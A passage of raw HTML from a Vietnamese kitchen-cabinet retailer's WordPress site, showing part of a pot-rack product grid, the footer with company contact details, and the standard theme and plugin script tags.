<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurokit-df900/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10286 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-gia-xoong-noi portfolio_category_0 portfolio_category_235 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="586" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 586'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 586'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/es612-1.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Giá Xoong Nồi ES61290</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurogold-es61290/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10285 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-gia-xoong-noi portfolio_category_0 portfolio_category_235 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/epv5090-2-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Giá Xoong Nồi EPV5090</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurogold-epv5090/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10284 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-gia-xoong-noi portfolio_category_0 portfolio_category_235 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/gia-xoong-noi-hop-nhom-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Giá Xoong Nồi EUM5060</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurogold-eum5060/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10283 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-gia-xoong-noi portfolio_category_0 portfolio_category_235 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="799" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 799 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 799 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/g1ms6iwvd8yvg.jpg" data-sizes="(max-width: 799px) 100vw, 799px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Giá Xoong Nồi EU131750</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurogold-eu131750/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><p></p></section></div></div></div></div></div><footer ><div class="eltdf-footer-inner clearfix"><div class="eltdf-footer-top-holder"><div class="eltdf-footer-top eltdf-footer-top-alignment-left"><div class="eltdf-container"><div class="eltdf-container-inner"><div class="eltdf-four-columns clearfix"><div class="eltdf-four-columns-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><div id="media_image-3" class="widget eltdf-footer-column-1 widget_media_image"><img width="100" height="58" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 58'%2F%3E" class="image wp-image-7616  attachment-full size-full wptangtoc-lazy" alt="" style="max-width: 100%; height: auto;" decoding="async"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/05/logo_bep48h-502.png"/></div><div id="text-2" class="widget eltdf-footer-column-1 widget_text"><div class="textwidget"><div style="margin: -16px 0 -18px 0; color:#dbdbdb; font-size:17px; text-align:justify">
Là thương hiệu trực thuộc S-Housing. Chuyên cung cấp dịch vụ, giải pháp thiết kế tủ bếp đẹp chỉ trong 48h. Bep48h thiết kế - sản xuất - thi công tủ bếp nhanh gọn nhằm tiết kiệm thời gian và chi phí cho khách hàng.</div></div></div><div id="custom_html-15" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-16" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">Liên Kết</h4><div class="textwidget"><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Tủ Bếp 48H</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Tủ Bếp Gỗ Công Nghiệp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-tu-nhien/">Tủ Bếp Gỗ Tự Nhiên</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-nhua/">Tủ Bếp Nhựa</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/phu-kien-tu-bep/">Phụ Kiện Tủ Bếp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/thiet-bi-nha-bep-thong-minh/">Thiết Bị Nhà Bếp</a></span></p></div></div><div id="custom_html-16" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-11" class="widget eltdf-footer-column-3 widget_text"><h4 class="eltdf-footer-widget-title">Chính Sách</h4><div class="textwidget"><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Miễn phí thiết kế 100%</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/bang-gia-tu-bep-dep/">Miễn phí báo giá 24/7</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Hỗ trợ bảo trì trọn đời</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<a style="color: #dbdbdb;" href="https://bep48h.com/">800+ Mẫu tủ bếp đẹp</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/vat-lieu-tu-bep/">Tư vấn vật liệu tủ bếp</a></span></p></div></div><div id="custom_html-17" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-10" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Liên Hệ</h4><div class="textwidget"><div class="vc_row wpb_row vc_row-fluid lien-he-footer eltdf-row-type-row" style=""><div class="lien-he-footer wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-local-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
02 Đường 37, Vạn Phúc, Thủ Đức</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-call-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
028 399 55 365 – 090 167 0099</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="14" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 14'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-mail-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
support@bep48h.com</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-clock-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
8h30 – 17h30 (Thứ 2 – Thứ 7)</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-code-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
MST: 0316930932</h4></div></div></div></div></div></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="https://www.facebook.com/bep48h/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 0 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_youtube"></span>        </a><div id="custom_html-13" class="widget_text widget eltdf-footer-column-4 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></div></div></footer></div></div><div id="button-contact-vr" class=""><div id="gom-all-in-one"><div id="zalo-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a target="_blank" href="https://zalo.me/0901670099">
<img alt="Zalo" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 95'%2F%3E"  width="100" height="95" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div id="phone-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a href="tel:0901670099">
<img alt="Phone" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 50 50'%2F%3E"  width="50" height="50" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" class=" wptangtoc-lazy"/>
</a></div></div></div></div></div><style>.phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #d6ab60;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #d6ab60;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }</style>
<style>#button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }</style><style>#button-contact-vr {
                    bottom: 8%;
                }</style><link rel='stylesheet' id='wc-blocks-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=8b1c346a268d"/><link rel='stylesheet' id='flexslider-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5_shims-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=8b1c346a268d"/> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect.min.js?ver=8b1c346a268d" id="jquery-effects-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=8b1c346a268d" id="jquery-effects-slide-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=8b1c346a268d" id="jquery-effects-highlight-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=8b1c346a268d" id="jquery-effects-fold-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=8b1c346a268d" id="jquery-effects-blind-js" defer></script> <script type="text/javascript" id="bg-show-hide-script-js" defer data-src="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/core.min.js?ver=8b1c346a268d" id="jquery-ui-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/tabs.min.js?ver=8b1c346a268d" id="jquery-ui-tabs-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/accordion.min.js?ver=8b1c346a268d" id="jquery-ui-accordion-js" defer></script> <script type="text/javascript" id="mediaelement-core-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="mediaelement-migrate-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wp-mediaelement-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=8b1c346a268d" id="appear-js" defer></script> <script type="text/javascript" id="modernizr-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="hoverIntent-js" defer data-src="https://bep48h.com/wp-includes/js/hoverIntent.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=8b1c346a268d" id="hoverDir-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=8b1c346a268d" id="jquery-plugin-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=8b1c346a268d" id="countdown-js" defer></script> <script type="text/javascript" id="owl-carousel-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="parallax-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="easypiechart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waypoints.min.js?ver=8b1c346a268d" id="waypoints-js" defer></script> <script type="text/javascript" id="chart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="counter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="absoluteCounter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="fluidvids-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=8b1c346a268d" id="nicescroll-js" defer></script> <script type="text/javascript" id="ScrollToPlugin-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=8b1c346a268d" id="waitforimages-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=8b1c346a268d" id="jquery-easing-1.3-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=8b1c346a268d" id="multiscroll-js" defer></script> <script type="text/javascript" id="isotope-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="packery-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-modules-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpb_composer_front_js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-like-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/like.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="sourcebuster-js-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wc-order-attribution-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpfront-scroll-top-js" defer data-src="https://bep48h.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wptangtoc-speedwp-js" defer data-src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/wptangtoc-speedup.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=8b1c346a268d" id="flexslider-js" defer data-wp-strategy="defer"></script> <script defer>window.lazyLoadOptions={elements_selector:"img[data-src],.wptangtoc-lazy,.wptangtoc-lazy-bg",thresholds:"700px 0px",class_loading:"gtloading",class_loaded:"gtloader",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("gtloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});</script><script type="text/javascript" src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/lazyload-wptt.min.js" id="wptangtoc-lazy-load-js-js" defer></script> </body></html>